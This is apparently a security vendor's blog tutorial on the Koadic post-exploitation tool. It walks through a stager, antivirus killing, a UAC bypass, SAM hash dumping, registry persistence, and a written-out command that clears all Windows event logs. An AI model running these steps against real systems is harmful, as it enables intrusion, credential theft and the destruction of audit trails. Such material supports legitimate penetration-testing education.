BRANDEFENSE BRANDEFENSE
  • Home
  • Product
    How it works?
    Platform Overview
    Cyber Intelligence
    Brand & Reputation Protection
    Exposure Management
    Solutions
    Threat Intelligence Service
    Brand Protection
    Vulnerability Management
    Attack Surface Management
    Fraud Protection
    VIP Security
    Vulnerability Intelligence
    By Use Case
    Preventing Data Leakage
    Phishing Monitoring
    Account Takeover Detection
    Stolen Credit Cards
    Dark Web Monitoring
    Remediation and Takedown
    brandefense background
    Eliminate risks
    Explore the Brandefense
  • Blog
  • Resources
    Security News
    Threat Intelligence Researches
    Digital Risk Protection – FAQ
    We in the Press
  • Partners
    Channel Partners
    Deal Registration
  • Company
    About Us
    Career
    Privacy Policy
    Terms of Use
    Contact Us
Free Trial

BRANDEFENSE

  • Home
  • Product
    How it works?
    Platform Overview
    Cyber Intelligence
    Brand & Reputation Protection
    Exposure Management
    Solutions
    Threat Intelligence Service
    Brand Protection
    Vulnerability Management
    Attack Surface Management
    Fraud Protection
    VIP Security
    Vulnerability Intelligence
    By Use Case
    Preventing Data Leakage
    Phishing Monitoring
    Account Takeover Detection
    Stolen Credit Cards
    Dark Web Monitoring
    Remediation and Takedown
    brandefense background
    Eliminate risks
    Explore the Brandefense
  • Blog
  • Resources
    Security News
    Threat Intelligence Researches
    Digital Risk Protection – FAQ
    We in the Press
  • Partners
    Channel Partners
    Deal Registration
  • Company
    About Us
    Career
    Privacy Policy
    Terms of Use
    Contact Us
Post Exploitation with KOADIC

Post Exploitation with KOADIC

BRANDEFENSE
Blog
22/11/2021

Last updated on November 22nd, 2022 at 02:56 pm

Table of Contents

  • Introduction
  • Installation
    • Command Description
  • Koadic Modules
  • Using a Stager
  • Killing Antivirus Software
  • Privilege Escalation
  • Intel raid, Persistence and Exfiltration

Introduction

A successful hack involves five stages:

  1. Reconnaissance
  2. Scanning
  3. Gaining Access
  4. Maintaining Access/Persistence
  5. Exfiltration

Koadic as a tool can be used in any of the last two stages, an added advantage to the user.

It is a Windows post-exploitation rootkit that can be likened to Meterpreter from the Metasploit framework or Powershell Empire.

Utilizing Windows Script Host (formerly Windows Scripting Host), Koadic provides scripting capabilities similar to batch files but with additional features. It can be used in several Windows environments, including Windows 10, owing to this feature.

For evasion of antimalware and antivirus software, Koadic runs in memory, therefore significantly reducing generated noise. It secures communications over SSL and TLS by encrypting the communications.

Installation

To install Koadic simply run the following command on your terminal to clone the Koadic github repository:

git clone https://github.com/zerosum0x0/koadic.git

Navigate to the directory where the repository was cloned and run Koadic with:

./koadic

The currently available main commands in Koadic are listed below with their functions.

Command Description

edit: shell out to an editor for the current module
listeners: shows info about stagers
sounds: turn sounds off/on: sound(0|1)
help: displays help info for a command
kill: kill a job or all jobs
exit: exits the program
cmdshell: command shell to interact with a zombie
verbose: turn verbosity off/on: verbose (0|1)
creds: shows collected credentials
unset: unsets a variable for the current module
api: turn off/on the rest api
taco: taco time
load: reloads all modules
use: switch to a different module
info: shows the current module options
jobs: shows info about jobs
pyexec: evals some python
domain: shows collected domain information
set: sets a variable for the current module
run: runs the current module
zombies: lists hooked targets

To view these commands use the help command on your terminal as illustrated below.

koadiac help comand description
Figıre 1: Kodiac help command

Koadic Modules


Koadic has several inbuilt modules with the “stager/js/mshta” being the default configured module on first execution of the tool. To fully configure the module and use it use the “info” command.

On your terminal run:

info
koadic info command description
Figure 2: Koadic info command

This shows all the fields that need to be configured by the user to fully take advantage of the stager and exploit a target machine.

To see all the modules that are available on Koadic, type “use” followed by a double tap of the Tab key.

koadic use command
Figure 3: To see all modules type "use" and double tap of the Tab key

The Tab key can be tapped at any point in the use of the tool to autocomplete commands or display the available options of a given command.

In this post, I will demonstrate how to use a stager to connect to a Zombie machine, turn off all antivirus software, perform privilege escalation, gather useful information, and maintain persistence on the machine, then safely exfiltrate. This way, you will have a rough idea of the capabilities of this tool and get an introduction to how it is used.

Using a Stager

Since Windows defenses have gotten better over the years, most stagers are detected and blocked straight up by Windows Defender. For this reason, we are going to use the default configured mshta stager because it is the least detectable and works on even some of the latest versions of Windows 10.

To view which parameters we should supply the stager with, run:

info

using koadic info command
Figure 4: To see the parameters we can apply to stager, run the info command

From the illustration above we see that we have to set the SRVHOST and SRVPORT parameters to use the stager. Run the commands below replacing the IP and Port values with your own:

set SRVHOST 192.168.1.7

set SRVPORT 9999

run

On execution Koadic spawns a stager at an address specified in the stager log as shown below.
koadic
Figure 5: Koadic log


Copy the command generated at the bottom of the log and run it on the target machine.

generated koadic command
Figure 6: Generated command from the log

A zombie is immediately created and the target machine is now connected to the mshta stager server. To confirm this run the command:

zombies

zombie created by koadic
Figure 7: A zombie created

All the zombies are displayed and in this case only “Zombie 0” is displayed since it is the only zombie that has been created so far.

Killing Antivirus Software

The next step is to kill windows defender and all other running antivirus software. This ensures that any further commands executed on the machine are not blocked.

Performing this is quite simple because luckily Koadic has a module just for that. Run the following commands:

use implant/manage/killav

info

set zombie 0

koadic zombie works
Figure 8: Killing antivirus software

To confirm that the module was successfully executed, run:

zombies 0

Privilege Escalation

One of the most vital steps is privilege escalation which not only allows you full access to the machine as an administrator but also allows you to change critical settings that other users cannot do.

To do this, we can try any of the modules available on Koadic to bypass UAC (User Account Control). The success rate depends on the windows version of your target machine, as some may have been patched and hence are no longer vulnerable to Koadic exploits.

Let’s try implant/elevate/bypassuac_compdefaults with the following commands:

use implant/elevate/bypassuac_compdefaults

info

listeners

set payload 0

run


The “listeners” command lists all the running listeners which are also referred to as payloads. This is the value used to set the payload parameter.

To confirm that the module executed successfully run:

zombies

We see that a new zombie has been created as 1* below . The asterix indicates that the zombie is running with elevated privileges.
privilege escalation
Figure 9: Privilege escalation with koadic

Type and run:

zombies 1

Details of the zombie are displayed verifying its elevated state.

koadic zombies
Figure 10: Zombie 1 details

And just like that we are System Admin on the target machine.

At this point we can run any windows commands on the CMD using “implant/manage/exec_cmd”. This would allow us to perform exfiltration actions on the exploited machine and cover our tracks before we exit.

Let’s give it a try with the following commands:

use implant/manage/exec_cmd

info

set zombie 1

run

The “hostname” command is executed on the target machine returning the name of the machine.

Changing the CMD parameter to “whoami” returns the name of the user we are running as, in this case “user” who is the Admin user as shown below.

admin user taking with koadic
Figure 12: Administrator user
whoami command in koadic
Figure 11: Using whoami command
admin user taking with koadic
Figure 12: Administrator user

Intel raid, Persistence and Exfiltration

One may be interested in collecting any important information from the exploited machine before exiting. For this we are going to use the “implant/gather/hashdump_sam” module.

Run the following commands:

use implant/gather/hashdump_sam

info

set getsyshive true

run

The collected hashes can be seen in the screenshot below.

hashes that collected by koadic
Figure 13: Collected hashes

Maintaining persistence on the exploited machine is important as it allows a hacker to create a backdoor into the machine, making later entrance attempts less cumbersome. They can then access the machine whenever they wish, provided they are not discovered.

Let’s use the “implant/persist/registry” module. Run the following commands:

use implant/persist/registry

info

listeners

set payload 0

set zombie 1

run

koadic backdoor creating
Figure 14: Creating backdoor

While using this implant, we can set the “CLEANUP” parameter to “true” to remove the registry key thereby hiding out tracks.

For the final exfiltration we can run “for /F “tokens=*” %1 in (‘wevtutil.exe el’) DO wevtutil.exe cl “%1″” command using the “implant/manage/exec_cmd” module to clear all event logs. Use the following commands:

use implant/manage/exec_cmd

info

set zombie 1

set CMD for /F “tokens=*” %1 in (‘wevtutil.exe el’) DO wevtutil.exe cl “%1”

run

koadic event log cleaning
Figure 15: Cleaning event logs

We can now comfortably exfiltrate from the exploited machine, knowing our hack was a success 🙂

That’s all for an introduction to Koadic. Be responsible with this information, and remember to keep your hack ethical.

If you have any questions about the blog post, you can contact us.

Ian Kings

Share on Facebook Share on Twitter
Search
Categories
APT GroupsBlogDark WebDRPSFraudRansomwareSector AnalysisSecurity NewsVIP SecurityWe in the PressWeekly Newsletter
Recent Posts
  • Perspective of the Month | APT Groups
    Perspective of the Month | APT Groups
  • BellaCiao: The New Malware From Iran’s Charming Kitten
    BellaCiao: The New Malware From Iran’s Charming Kitten
  • Security News Digest | Security Newsletter | April 27, 2023
    Security News Digest | Security Newsletter | April 27, 2023
  • Cyber Security Trends in 2023: What You Need to Know
    Cyber Security Trends in 2023: What You Need to Know
2023 Ransomware Trends Report
Let’s Dive in Ransomware Attack Trends
Report

Let’s Dive in Ransomware Attack Trends

Download Report
Follow us!

Continue Reading

Previous post

OSINT with gOSINT

gosint is a open source osint tool
masked computer hacker in dark room rybzxqx brandefense
Next post

Three Types of Cyber Threat Intelligence

particle element
We know what hackers know about you
Our cyber threat intelligence and security research team is ready to help you.
Request a demo
Free Trial
Contact
Login

Follow us on

brandefense logo brandefense

Brandefense is solving SOC’s complex challenges. We are here to help Brandefense customers to protect their brands and reputations against cyber threats.

United States:

300 Delaware Ave. Ste 210 #328 Wilmington, DE 19801 / USA

Turkey:

Üniversiteler Mahallesi, 1605.Cadde, Kapı No:3/1, No: 204, 06800 Çankaya/Ankara 06800

© 2022 Brandefense. All rights reserved.

Solutions
Threat IntelligenceBrand ProtectionVulnerability ManagementFraud ProtectionVIP SecurityAttack Surface ManagementVulnerability Intelligence
Use Case
Data LeakagePhishing MonitoringAccount Takeover DetectionStolen Credit CardsDark Web MonitoringRemediation / Takedown
Partners
Channel PartnersDeal Registration
Company
AboutCareerPrivacy PolicyTerms Of UseContact
Manage Cookie Consent
To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.
Functional Always active
The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.
Preferences
The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.
Statistics
The technical storage or access that is used exclusively for statistical purposes. The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.
Marketing
The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.
Manage options Manage services Manage vendors Read more about these purposes
View preferences
{title} {title} {title}
Close
Search

Hit enter to search or ESC to close